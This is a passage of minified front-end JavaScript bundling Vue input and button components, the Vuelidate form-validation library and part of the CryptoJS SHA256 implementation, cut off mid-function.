disabled:ring-1 ","xs:text-[1.143rem]",{"focus-ringable--primary":!L(l)&&!p.invalid,"!ring-2 !ring-error-300 focus:!ring-error-600":L(l)||p.invalid,"!ring-2 !ring-success-500":p.valid,"pl-14":p.$slots.prepend,"pr-14 xs:pr-12":p.$slots.append||p.isPasswordToggle,"!rounded-l-none":p.phone,"py-3":p.compact},p.textClass],type:L(d),readonly:p.autocompleteOff?L(a):p.$attrs.readonly,onFocus:c,onInput:g}),null,16,wq)),[[y,"uiInput"],[m,p.mask]])]),he("div",Sq,[Zt(p.$slots,"append"),p.isPasswordToggle&&L(i).length?(re(),ve("button",{key:0,type:"button",onClick:h},[ue(v,{name:L(u)?"outline/eye-off":"outline/eye",class:"size-4 text-neutral-500"},null,8,["name"])])):Tt("",!0)]),!p.phone&&!p.$attrs.disabled&&L(l)?ir((re(),ve("span",Eq,[Xe(Ft(p.errors[0]),1)])),[[y,"uiTextInputError"]]):Tt("",!0),!L(l)&&p.valid&&p.successMessage?ir((re(),ve("span",Tq,[Xe(Ft(p.successMessage),1)])),[[y,"uiTextInputSuccess"]]):Tt("",!0)],2)}}}),KT=(e,t)=>{const r=e.__vccOpts||e;for(const[n,s]of t)r[n]=s;return r},Rq={},Aq={role:"progressbar",class:"lds-ring relative flex size-20 items-center justify-center"};function Oq(e,t){return re(),ve("span",Aq,t[0]||(t[0]=[he("span",null,null,-1),he("span",null,null,-1),he("span",null,null,-1),he("span",null,null,-1)]))}const Go=KT(Rq,[["render",Oq]]),kq={primary:"ui-button--primary ui-button--color-primary",red:"ui-button--primary ui-button--color-red",green:"ui-button--primary ui-button--color-green",white:"ui-button--primary ui-button--color-white"},Pq={primary:"ui-button--secondary ui-button--color-primary",red:"ui-button--secondary ui-button--color-red",green:"ui-button--secondary ui-button--color-green"},Iq={primary:"bg-transparent text-black border border-black rounded-[20px] hover:bg-primary-100 focus-visible:ring-primary-400 active:bg-primary-200 md:active:bg-white md:hover:bg-white"},Nq={white:"ui-button--default ui-button--color-white"},xq=Ce({__name:"UiButtonPrimary",props:{color:{default:"primary"},rounded:{type:Boolean},loading:{type:Boolean},tag:{default:"button"}},setup(e){return(t,r)=>{const n=Go;return re(),Me(Tr(t.tag),{type:t.tag!=="a"?t.$attrs.type||"button":"",class:Be(["ui-button--primary focus-ringable focus-ringable--offset ui-button--primary-padding",t.rounded?"rounded-full":"rounded",L(kq)[t.color],{block:!!t.$attrs.to,"ui-button--loading":t.loading}]),to:t.$attrs.to},{default:Qe(()=>[t.loading?(re(),Me(n,{key:0,class:"!absolute !h-7 !w-7"})):Tt("",!0),Zt(t.$slots,"default")]),_:3},8,["type","class","to"])}}}),Mq=Ce({__name:"UiButtonSecondary",props:{color:{default:"primary"},rounded:{type:Boolean},loading:{type:Boolean},tag:{default:"button"}},setup(e){return(t,r)=>{const n=Go;return re(),Me(Tr(t.tag),{type:t.tag!=="a"?t.$attrs.type||"button":"",class:Be(["focus-ringable focus-ringable--offset ","ui-button--secondary ui-button--secondary-background ui-button--secondary-padding ui-button--secondary-ring",t.rounded?"rounded-full":"rounded",L(Pq)[t.color],{block:!!t.$attrs.to,"ui-button--loading":t.loading}])},{default:Qe(()=>[t.loading?(re(),Me(n,{key:0,class:"!absolute !h-7 !w-7"})):Tt("",!0),Zt(t.$slots,"default")]),_:3},8,["type","class"])}}}),Lq=Ce({__name:"UiButtonUnderline",props:{loading:{type:Boolean,default:!1,required:!1},tag:{type:String,default:"button",required:!1}},setup(e){return(t,r)=>{const n=Go;return re(),Me(Tr(e.tag),{type:e.tag!=="a"?t.$attrs.type||"button":"",class:Be(["focus-ringable focus-ringable--offset","underline underline-offset-2","hover:bg-transparent hover:no-underline focus:bg-transparent active:bg-transparent","ui-button--underline",{block:!!t.$attrs.to,"ui-button--loading":e.loading}])},{default:Qe(()=>[e.loading?(re(),Me(n,{key:0,class:"!h-7 !w-7"})):Zt(t.$slots,"default",{key:1})]),_:3},8,["type","class"])}}}),Dq=Ce({__name:"UiButtonIcon",props:{loading:{type:Boolean,default:!1,required:!1},tag:{type:String,default:"button",required:!1}},setup(e){return(t,r)=>(re(),Me(Tr(e.tag),{type:e.tag!=="a"?t.$attrs.type||"button":"",class:Be(["focus-ringable focus-ringable--offset focus-ringable--primary"," hover:bg-neutral-50 active:bg-neutral-100","ui-button--icon",{block:!!t.$attrs.to,"ui-button--loading":e.loading}])},{default:Qe(()=>[Zt(t.$slots,"default")]),_:3},8,["type","class"]))}}),$q=Ce({__name:"UiButtonThird",props:{color:{default:"primary"},rounded:{type:Boolean},loading:{type:Boolean},tag:{default:"button"}},setup(e){return(t,r)=>{const n=Go;return re(),Me(Tr(t.tag),{type:t.tag!=="a"?t.$attrs.type||"button":"",class:Be(["ui-button focus-ringable focus-ringable--offset bg-transparent px-6 py-3.5",t.rounded?"rounded-full":"rounded",L(Iq)[t.color],{block:!!t.$attrs.to,"ui-button--loading":t.loading}])},{default:Qe(()=>[t.loading?(re(),Me(n,{key:0,class:"!h-7 !w-7"})):Zt(t.$slots,"default",{key:1})]),_:3},8,["type","class"])}}}),qq=Ce({__name:"UiButtonDefault",props:{rounded:{type:Boolean},loading:{type:Boolean},tag:{default:"button"},color:{default:"white"}},setup(e){return(t,r)=>{const n=Go;return re(),Me(Tr(t.tag),{type:t.tag!=="a"?t.$attrs.type||"button":"",class:Be(["focus-ringable focus-ringable--offset","hover:bg-neutral-50 focus-visible:bg-neutral-50 active:bg-neutral-100","ui-button--default ui-button--default-padding",t.rounded?"rounded-full":"rounded",L(Nq)[t.color],{block:!!t.$attrs.to,"ui-button--loading":t.loading}])},{default:Qe(()=>[t.loading?(re(),Me(n,{key:0,class:"!h-7 !w-7"})):Zt(t.$slots,"default",{key:1})]),_:3},8,["type","class"])}}}),pi=Ce({__name:"UiButton",props:{color:{default:"primary"},primary:{type:Boolean},secondary:{type:Boolean},third:{type:Boolean},underline:{type:Boolean},icon:{type:Boolean},tag:{default:"button"},rounded:{type:Boolean},loading:{type:Boolean}},emits:["click","mouseleave","mouseenter"],setup(e,{emit:t}){const r=e,n=t,s=G(()=>r.primary?xq:r.secondary?Mq:r.underline?Lq:r.icon?Dq:r.third?$q:qq),i=o=>{r.loading&&o.preventDefault(),!r.loading&&n("click",o)};return(o,a)=>(re(),Me(Tr(L(s)),Bn({...o.$attrs,...r},{class:"ui-button",onClick:a[0]||(a[0]=c=>i(c)),onMouseleave:a[1]||(a[1]=c=>n("mouseleave")),onMouseenter:a[2]||(a[2]=c=>n("mouseenter"))}),{default:Qe(()=>[Zt(o.$slots,"default")]),_:3},16))}});function T_(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(s){return Object.getOwnPropertyDescriptor(e,s).enumerable})),r.push.apply(r,n)}return r}function _n(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?T_(Object(r),!0).forEach(function(n){Bq(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):T_(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function Bq(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function C_(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:[];return Object.keys(e).reduce((r,n)=>(t.includes(n)||(r[n]=L(e[n])),r),{})}function Xa(e){return typeof e=="function"}function jq(e){return Yt(e)||_r(e)}function zT(e,t,r){let n=e;const s=t.split(".");for(let i=0;i<s.length;i++){if(!n[s[i]])return r;n=n[s[i]]}return n}function Ud(e,t,r){return G(()=>e.some(n=>zT(t,n,{[r]:!1})[r]))}function R_(e,t,r){return G(()=>e.reduce((n,s)=>{const i=zT(t,s,{[r]:!1})[r]||[];return n.concat(i)},[]))}function XT(e,t,r,n){return e.call(n,L(t),L(r),n)}function YT(e){return e.$valid!==void 0?!e.$valid:!e}function Fq(e,t,r,n,s,i,o){let{$lazy:a,$rewardEarly:c}=s,l=arguments.length>7&&arguments[7]!==void 0?arguments[7]:[],u=arguments.length>8?arguments[8]:void 0,f=arguments.length>9?arguments[9]:void 0,d=arguments.length>10?arguments[10]:void 0;const h=V(!!n.value),g=V(0);r.value=!1;const p=je([t,n].concat(l,d),()=>{if(a&&!n.value||c&&!f.value&&!r.value)return;let _;try{_=XT(e,t,u,o)}catch(v){_=Promise.reject(v)}g.value++,r.value=!!g.value,h.value=!1,Promise.resolve(_).then(v=>{g.value--,r.value=!!g.value,i.value=v,h.value=YT(v)}).catch(v=>{g.value--,r.value=!!g.value,i.value=v,h.value=!0})},{immediate:!0,deep:typeof t=="object"});return{$invalid:h,$unwatch:p}}function Uq(e,t,r,n,s,i,o,a){let{$lazy:c,$rewardEarly:l}=n;const u=()=>({}),f=G(()=>{if(c&&!r.value||l&&!a.value)return!1;let d=!0;try{const h=XT(e,t,o,i);s.value=h,d=YT(h)}catch(h){s.value=h}return d});return{$unwatch:u,$invalid:f}}function Hq(e,t,r,n,s,i,o,a,c,l,u){const f=V(!1),d=e.$params||{},h=V(null);let g,p;e.$async?{$invalid:g,$unwatch:p}=Fq(e.$validator,t,f,r,n,h,s,e.$watchTargets,c,l,u):{$invalid:g,$unwatch:p}=Uq(e.$validator,t,r,n,h,s,c,l);const _=e.$message;return{$message:Xa(_)?G(()=>_(C_({$pending:f,$invalid:g,$params:C_(d),$model:t,$response:h,$validator:i,$propertyPath:a,$property:o}))):_||"",$params:d,$pending:f,$invalid:g,$response:h,$unwatch:p}}function Vq(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};const t=L(e),r=Object.keys(t),n={},s={},i={};let o=null;return r.forEach(a=>{const c=t[a];switch(!0){case Xa(c.$validator):n[a]=c;break;case Xa(c):n[a]={$validator:c};break;case a==="$validationGroups":o=c;break;case a.startsWith("$"):i[a]=c;break;default:s[a]=c}}),{rules:n,nestedValidators:s,config:i,validationGroups:o}}const Gq="__root";function Wq(e,t,r,n,s,i,o,a,c){const l=Object.keys(e),u=n.get(s,e),f=V(!1),d=V(!1),h=V(0);if(u){if(!u.$partial)return u;u.$unwatch(),f.value=u.$dirty.value}const g={$dirty:f,$path:s,$touch:()=>{f.value||(f.value=!0)},$reset:()=>{f.value&&(f.value=!1)},$commit:()=>{}};return l.length?(l.forEach(p=>{g[p]=Hq(e[p],t,g.$dirty,i,o,p,r,s,c,d,h)}),g.$externalResults=G(()=>a.value?[].concat(a.value).map((p,_)=>({$propertyPath:s,$property:r,$validator:"$externalResults",$uid:"".concat(s,"-externalResult-").concat(_),$message:p,$params:{},$response:null,$pending:!1})):[]),g.$invalid=G(()=>{const p=l.some(_=>L(g[_].$invalid));return d.value=p,!!g.$externalResults.value.length||p}),g.$pending=G(()=>l.some(p=>L(g[p].$pending))),g.$error=G(()=>g.$dirty.value?g.$pending.value||g.$invalid.value:!1),g.$silentErrors=G(()=>l.filter(p=>L(g[p].$invalid)).map(p=>{const _=g[p];return ot({$propertyPath:s,$property:r,$validator:p,$uid:"".concat(s,"-").concat(p),$message:_.$message,$params:_.$params,$response:_.$response,$pending:_.$pending})}).concat(g.$externalResults.value)),g.$errors=G(()=>g.$dirty.value?g.$silentErrors.value:[]),g.$unwatch=()=>l.forEach(p=>{g[p].$unwatch()}),g.$commit=()=>{d.value=!0,h.value=Date.now()},n.set(s,e,g),g):(u&&n.set(s,e,g),g)}function Kq(e,t,r,n,s,i,o){const a=Object.keys(e);return a.length?a.reduce((c,l)=>(c[l]=qh({validations:e[l],state:t,key:l,parentKey:r,resultsCache:n,globalConfig:s,instance:i,externalResults:o}),c),{}):{}}function zq(e,t,r){const n=G(()=>[t,r].filter(g=>g).reduce((g,p)=>g.concat(Object.values(L(p))),[])),s=G({get(){return e.$dirty.value||(n.value.length?n.value.every(g=>g.$dirty):!1)},set(g){e.$dirty.value=g}}),i=G(()=>{const g=L(e.$silentErrors)||[],p=n.value.filter(_=>(L(_).$silentErrors||[]).length).reduce((_,v)=>_.concat(...v.$silentErrors),[]);return g.concat(p)}),o=G(()=>{const g=L(e.$errors)||[],p=n.value.filter(_=>(L(_).$errors||[]).length).reduce((_,v)=>_.concat(...v.$errors),[]);return g.concat(p)}),a=G(()=>n.value.some(g=>g.$invalid)||L(e.$invalid)||!1),c=G(()=>n.value.some(g=>L(g.$pending))||L(e.$pending)||!1),l=G(()=>n.value.some(g=>g.$dirty)||n.value.some(g=>g.$anyDirty)||s.value),u=G(()=>s.value?c.value||a.value:!1),f=()=>{e.$touch(),n.value.forEach(g=>{g.$touch()})},d=()=>{e.$commit(),n.value.forEach(g=>{g.$commit()})},h=()=>{e.$reset(),n.value.forEach(g=>{g.$reset()})};return n.value.length&&n.value.every(g=>g.$dirty)&&f(),{$dirty:s,$errors:o,$invalid:a,$anyDirty:l,$error:u,$pending:c,$touch:f,$reset:h,$silentErrors:i,$commit:d}}function qh(e){let{validations:t,state:r,key:n,parentKey:s,childResults:i,resultsCache:o,globalConfig:a={},instance:c,externalResults:l}=e;const u=s?"".concat(s,".").concat(n):n,{rules:f,nestedValidators:d,config:h,validationGroups:g}=Vq(t),p=_n(_n({},a),h),_=n?G(()=>{const ce=L(r);return ce?L(ce[n]):void 0}):r,v=_n({},L(l)||{}),y=G(()=>{const ce=L(l);return n?ce?L(ce[n]):void 0:ce}),m=Wq(f,_,n,o,u,p,c,y,r),b=Kq(d,_,u,o,p,c,y),w={};g&&Object.entries(g).forEach(ce=>{let[Ie,Ne]=ce;w[Ie]={$invalid:Ud(Ne,b,"$invalid"),$error:Ud(Ne,b,"$error"),$pending:Ud(Ne,b,"$pending"),$errors:R_(Ne,b,"$errors"),$silentErrors:R_(Ne,b,"$silentErrors")}});const{$dirty:T,$errors:S,$invalid:A,$anyDirty:C,$error:E,$pending:O,$touch:P,$reset:x,$silentErrors:N,$commit:q}=zq(m,b,i),$=n?G({get:()=>L(_),set:ce=>{T.value=!0;const Ie=L(r),Ne=L(l);Ne&&(Ne[n]=v[n]),Oe(Ie[n])?Ie[n].value=ce:Ie[n]=ce}}):null;n&&p.$autoDirty&&je(_,()=>{T.value||P();const ce=L(l);ce&&(ce[n]=v[n])},{flush:"sync"});async function j(){return P(),p.$rewardEarly&&(q(),await Ht()),await Ht(),new Promise(ce=>{if(!O.value)return ce(!A.value);const Ie=je(O,()=>{ce(!A.value),Ie()})})}function K(ce){return(i.value||{})[ce]}function be(){Oe(l)?l.value=v:Object.keys(v).length===0?Object.keys(l).forEach(ce=>{delete l[ce]}):Object.assign(l,v)}return ot(_n(_n(_n({},m),{},{$model:$,$dirty:T,$error:E,$errors:S,$invalid:A,$anyDirty:C,$pending:O,$touch:P,$reset:x,$path:u||Gq,$silentErrors:N,$validate:j,$commit:q},i&&{$getResultsForChild:K,$clearExternalResults:be,$validationGroups:w}),b))}class Xq{constructor(){this.storage=new Map}set(t,r,n){this.storage.set(t,{rules:r,result:n})}checkRulesValidity(t,r,n){const s=Object.keys(n),i=Object.keys(r);return i.length!==s.length||!i.every(a=>s.includes(a))?!1:i.every(a=>r[a].$params?Object.keys(r[a].$params).every(c=>L(n[a].$params[c])===L(r[a].$params[c])):!0)}get(t,r){const n=this.storage.get(t);if(!n)return;const{rules:s,result:i}=n,o=this.checkRulesValidity(t,r,s),a=i.$unwatch?i.$unwatch:()=>({});return o?i:{$dirty:i.$dirty,$partial:!0,$unwatch:a}}}const Sa={COLLECT_ALL:!0,COLLECT_NONE:!1},A_=Symbol("vuelidate#injectChildResults"),O_=Symbol("vuelidate#removeChildResults");function Yq(e){let{$scope:t,instance:r}=e;const n={},s=V([]),i=G(()=>s.value.reduce((u,f)=>(u[f]=L(n[f]),u),{}));function o(u,f){let{$registerAs:d,$scope:h,$stopPropagation:g}=f;g||t===Sa.COLLECT_NONE||h===Sa.COLLECT_NONE||t!==Sa.COLLECT_ALL&&t!==h||(n[d]=u,s.value.push(d))}r.__vuelidateInjectInstances=[].concat(r.__vuelidateInjectInstances||[],o);function a(u){s.value=s.value.filter(f=>f!==u),delete n[u]}r.__vuelidateRemoveInstances=[].concat(r.__vuelidateRemoveInstances||[],a);const c=tt(A_,[]);cr(A_,r.__vuelidateInjectInstances);const l=tt(O_,[]);return cr(O_,r.__vuelidateRemoveInstances),{childResults:i,sendValidationResultsToParent:c,removeValidationResultsFromParent:l}}function JT(e){return new Proxy(e,{get(t,r){return typeof t[r]=="object"?JT(t[r]):G(()=>t[r])}})}let k_=0;function QT(e,t){var r;let n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};arguments.length===1&&(n=e,e=void 0,t=void 0);let{$registerAs:s,$scope:i=Sa.COLLECT_ALL,$stopPropagation:o,$externalResults:a,currentVueInstance:c}=n;const l=c||((r=pt())===null||r===void 0?void 0:r.proxy),u=l?l.$options:{};s||(k_+=1,s="_vuelidate_".concat(k_));const f=V({}),d=new Xq,{childResults:h,sendValidationResultsToParent:g,removeValidationResultsFromParent:p}=l?Yq({$scope:i,instance:l}):{childResults:V({})};if(!e&&u.validations){const _=u.validations;t=V({}),Rc(()=>{t.value=l,je(()=>Xa(_)?_.call(t.value,new JT(t.value)):_,v=>{f.value=qh({validations:v,state:t,childResults:h,resultsCache:d,globalConfig:n,instance:l,externalResults:a||l.vuelidateExternalResults})},{immediate:!0})}),n=u.validationsConfig||n}else{const _=Oe(e)||jq(e)?e:ot(e||{});je(_,v=>{f.value=qh({validations:v,state:t,childResults:h,resultsCache:d,globalConfig:n,instance:l!=null?l:{},externalResults:a})},{immediate:!0})}return l&&(g.forEach(_=>_(f,{$registerAs:s,$scope:i,$stopPropagation:o})),Es(()=>p.forEach(_=>_(s)))),G(()=>_n(_n({},L(f.value)),h.value))}function P_(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(s){return Object.getOwnPropertyDescriptor(e,s).enumerable})),r.push.apply(r,n)}return r}function po(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?P_(Object(r),!0).forEach(function(n){Jq(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):P_(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function Jq(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Ya(e){return typeof e=="function"}function Bh(e){return e!==null&&typeof e=="object"&&!Array.isArray(e)}function il(e){return Ya(e.$validator)?po({},e):{$validator:e}}function ZT(e){return typeof e=="object"?e.$valid:e}function eC(e){return e.$validator||e}function Qq(e,t){if(!Bh(e))throw new Error('[@vuelidate/validators]: First parameter to "withParams" should be an object, provided '.concat(typeof e));if(!Bh(t)&&!Ya(t))throw new Error("[@vuelidate/validators]: Validator must be a function or object with $validator parameter");const r=il(t);return r.$params=po(po({},r.$params||{}),e),r}function Zq(e,t){if(!Ya(e)&&typeof L(e)!="string")throw new Error('[@vuelidate/validators]: First parameter to "withMessage" should be string or a function returning a string, provided '.concat(typeof e));if(!Bh(t)&&!Ya(t))throw new Error("[@vuelidate/validators]: Validator must be a function or object with $validator parameter");const r=il(t);return r.$message=e,r}function eB(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:[];const r=il(e);return po(po({},r),{},{$async:!0,$watchTargets:t})}function tB(e){return{$validator(t){for(var r=arguments.length,n=new Array(r>1?r-1:0),s=1;s<r;s++)n[s-1]=arguments[s];return L(t).reduce((i,o,a)=>{const c=Object.entries(o).reduce((l,u)=>{let[f,d]=u;const h=e[f]||{},g=Object.entries(h).reduce((p,_)=>{let[v,y]=_;const b=eC(y).call(this,d,o,a,...n),w=ZT(b);if(p.$data[v]=b,p.$data.$invalid=!w||!!p.$data.$invalid,p.$data.$error=p.$data.$invalid,!w){let T=y.$message||"";const S=y.$params||{};typeof T=="function"&&(T=T({$pending:!1,$invalid:!w,$params:S,$model:d,$response:b})),p.$errors.push({$property:f,$message:T,$params:S,$response:b,$model:d,$pending:!1,$validator:v})}return{$valid:p.$valid&&w,$data:p.$data,$errors:p.$errors}},{$valid:!0,$data:{},$errors:[]});return l.$data[f]=g.$data,l.$errors[f]=g.$errors,{$valid:l.$valid&&g.$valid,$data:l.$data,$errors:l.$errors}},{$valid:!0,$data:{},$errors:{}});return{$valid:i.$valid&&c.$valid,$data:i.$data.concat(c.$data),$errors:i.$errors.concat(c.$errors)}},{$valid:!0,$data:[],$errors:[]})},$message:t=>{let{$response:r}=t;return r?r.$errors.map(n=>Object.values(n).map(s=>s.map(i=>i.$message)).reduce((s,i)=>s.concat(i),[])):[]}}}const Wo=e=>{if(e=L(e),Array.isArray(e))return!!e.length;if(e==null)return!1;if(e===!1)return!0;if(e instanceof Date)return!isNaN(e.getTime());if(typeof e=="object"){for(let t in e)return!0;return!1}return!!String(e).length},tC=e=>(e=L(e),Array.isArray(e)?e.length:typeof e=="object"?Object.keys(e).length:String(e).length);function Un(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return n=>(n=L(n),!Wo(n)||t.every(s=>(s.lastIndex=0,s.test(n))))}var rC=Object.freeze({__proto__:null,forEach:tB,len:tC,normalizeValidatorObject:il,regex:Un,req:Wo,unwrap:L,unwrapNormalizedValidator:eC,unwrapValidatorResponse:ZT,withAsync:eB,withMessage:Zq,withParams:Qq});Un(/^[a-zA-Z]*$/);Un(/^[a-zA-Z0-9]*$/);Un(/^\d*(\.\d+)?$/);const rB=/^(?:[A-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[A-z0-9!#$%&'*+/=?^_`{|}~-]+)*|"(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21\x23-\x5b\x5d-\x7f]|[\x01-\x09\x0b\x0c\x0e-\x7f])*")@(?:(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9]{2,}(?:[a-z0-9-]*[a-z0-9])?|\[(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?|[a-z0-9-]*[a-z0-9]:(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21-\x5a\x53-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])+)\])$/i;var nB=Un(rB),nC={$validator:nB,$message:"Value is not a valid email address",$params:{type:"email"}};function sB(e){return t=>!Wo(t)||tC(t)>=L(e)}function iB(e){return{$validator:sB(e),$message:t=>{let{$params:r}=t;return"This field should be at least ".concat(r.min," characters long")},$params:{min:e,type:"minLength"}}}function oB(e){return typeof e=="string"&&(e=e.trim()),Wo(e)}var Hi={$validator:oB,$message:"Value is required",$params:{type:"required"}};const I_=(e,t)=>e?Wo(typeof t=="string"?t.trim():t):!0;function aB(e){return function(t,r){if(typeof e!="function")return I_(L(e),t);const n=e.call(this,t,r);return I_(n,t)}}function kH(e){return{$validator:aB(e),$message:"The value is required",$params:{type:"requiredIf",prop:e}}}function cB(e){return t=>L(t)===L(e)}function lB(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"other";return{$validator:cB(e),$message:r=>"The value must be equal to the ".concat(t," value"),$params:{equalTo:e,otherName:t,type:"sameAs"}}}const uB=/^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z0-9\u00a1-\uffff][a-z0-9\u00a1-\uffff_-]{0,62})?[a-z0-9\u00a1-\uffff]\.)+(?:[a-z\u00a1-\uffff]{2,}\.?))(?::\d{2,5})?(?:[/?#]\S*)?$/i;Un(uB);Un(/(^[0-9]*$)|(^-[0-9]+$)/);Un(/^[-]?\d*(\.\d+)?$/);var Ea={exports:{}};function fB(e){throw new Error('Could not dynamically require "'+e+'". Please configure the dynamicRequireTargets or/and ignoreDynamicRequires option of @rollup/plugin-commonjs appropriately for this require call to work.')}var Ta={exports:{}};const dB={},hB=Object.freeze(Object.defineProperty({__proto__:null,default:dB},Symbol.toStringTag,{value:"Module"})),pB=Qc(hB);var gB=Ta.exports,N_;function mB(){return N_||(N_=1,function(e,t){(function(r,n){e.exports=n()})(gB,function(){var r=r||function(n,s){var i;if(typeof window<"u"&&window.crypto&&(i=window.crypto),typeof self<"u"&&self.crypto&&(i=self.crypto),typeof globalThis<"u"&&globalThis.crypto&&(i=globalThis.crypto),!i&&typeof window<"u"&&window.msCrypto&&(i=window.msCrypto),!i&&typeof Qn<"u"&&Qn.crypto&&(i=Qn.crypto),!i&&typeof fB=="function")try{i=pB}catch(y){}var o=function(){if(i){if(typeof i.getRandomValues=="function")try{return i.getRandomValues(new Uint32Array(1))[0]}catch(y){}if(typeof i.randomBytes=="function")try{return i.randomBytes(4).readInt32LE()}catch(y){}}throw new Error("Native crypto module could not be used to get secure random number.")},a=Object.create||function(){function y(){}return function(m){var b;return y.prototype=m,b=new y,y.prototype=null,b}}(),c={},l=c.lib={},u=l.Base=function(){return{extend:function(y){var m=a(this);return y&&m.mixIn(y),(!m.hasOwnProperty("init")||this.init===m.init)&&(m.init=function(){m.$super.init.apply(this,arguments)}),m.init.prototype=m,m.$super=this,m},create:function(){var y=this.extend();return y.init.apply(y,arguments),y},init:function(){},mixIn:function(y){for(var m in y)y.hasOwnProperty(m)&&(this[m]=y[m]);y.hasOwnProperty("toString")&&(this.toString=y.toString)},clone:function(){return this.init.prototype.extend(this)}}}(),f=l.WordArray=u.extend({init:function(y,m){y=this.words=y||[],m!=s?this.sigBytes=m:this.sigBytes=y.length*4},toString:function(y){return(y||h).stringify(this)},concat:function(y){var m=this.words,b=y.words,w=this.sigBytes,T=y.sigBytes;if(this.clamp(),w%4)for(var S=0;S<T;S++){var A=b[S>>>2]>>>24-S%4*8&255;m[w+S>>>2]|=A<<24-(w+S)%4*8}else for(var C=0;C<T;C+=4)m[w+C>>>2]=b[C>>>2];return this.sigBytes+=T,this},clamp:function(){var y=this.words,m=this.sigBytes;y[m>>>2]&=4294967295<<32-m%4*8,y.length=n.ceil(m/4)},clone:function(){var y=u.clone.call(this);return y.words=this.words.slice(0),y},random:function(y){for(var m=[],b=0;b<y;b+=4)m.push(o());return new f.init(m,y)}}),d=c.enc={},h=d.Hex={stringify:function(y){for(var m=y.words,b=y.sigBytes,w=[],T=0;T<b;T++){var S=m[T>>>2]>>>24-T%4*8&255;w.push((S>>>4).toString(16)),w.push((S&15).toString(16))}return w.join("")},parse:function(y){for(var m=y.length,b=[],w=0;w<m;w+=2)b[w>>>3]|=parseInt(y.substr(w,2),16)<<24-w%8*4;return new f.init(b,m/2)}},g=d.Latin1={stringify:function(y){for(var m=y.words,b=y.sigBytes,w=[],T=0;T<b;T++){var S=m[T>>>2]>>>24-T%4*8&255;w.push(String.fromCharCode(S))}return w.join("")},parse:function(y){for(var m=y.length,b=[],w=0;w<m;w++)b[w>>>2]|=(y.charCodeAt(w)&255)<<24-w%4*8;return new f.init(b,m)}},p=d.Utf8={stringify:function(y){try{return decodeURIComponent(escape(g.stringify(y)))}catch(m){throw new Error("Malformed UTF-8 data")}},parse:function(y){return g.parse(unescape(encodeURIComponent(y)))}},_=l.BufferedBlockAlgorithm=u.extend({reset:function(){this._data=new f.init,this._nDataBytes=0},_append:function(y){typeof y=="string"&&(y=p.parse(y)),this._data.concat(y),this._nDataBytes+=y.sigBytes},_process:function(y){var m,b=this._data,w=b.words,T=b.sigBytes,S=this.blockSize,A=S*4,C=T/A;y?C=n.ceil(C):C=n.max((C|0)-this._minBufferSize,0);var E=C*S,O=n.min(E*4,T);if(E){for(var P=0;P<E;P+=S)this._doProcessBlock(w,P);m=w.splice(0,E),b.sigBytes-=O}return new f.init(m,O)},clone:function(){var y=u.clone.call(this);return y._data=this._data.clone(),y},_minBufferSize:0});l.Hasher=_.extend({cfg:u.extend(),init:function(y){this.cfg=this.cfg.extend(y),this.reset()},reset:function(){_.reset.call(this),this._doReset()},update:function(y){return this._append(y),this._process(),this},finalize:function(y){y&&this._append(y);var m=this._doFinalize();return m},blockSize:16,_createHelper:function(y){return function(m,b){return new y.init(b).finalize(m)}},_createHmacHelper:function(y){return function(m,b){return new v.HMAC.init(y,b).finalize(m)}}});var v=c.algo={};return c}(Math);return r})}(Ta)),Ta.exports}var yB=Ea.exports,x_;function vB(){return x_||(x_=1,function(e,t){(function(r,n){e.exports=n(mB())})(yB,function(r){return function(n){var s=r,i=s.lib,o=i.WordArray,a=i.Hasher,c=s.algo,l=[],u=[];(function(){function h(v){for(var y=n.sqrt(v),m=2;m<=y;m++)if(!(v%m))return!1;return!0}function g(v){return(v-(v|0))*4294967296|0}for(var p=2,_=0;_<64;)h(p)&&(_<8&&(l[_]=g(n.pow(p,1/2))),u[_]=g(n.pow(p,1/3)),_++),p++})();var f=[],d=c.SHA256=a.extend({_doReset:function(){this._hash=new o.init(l.slice(0))},_doProcessBlock:function(h,g){for(var p=this._hash.words,_=p[0],v=p[1],y=p[2],m=p[3],b=p[4],w=p[5],T=p[6],S=p[7],A=0;A<64;A++){if(A<16)f[A]=h[g+A]|0;else{var 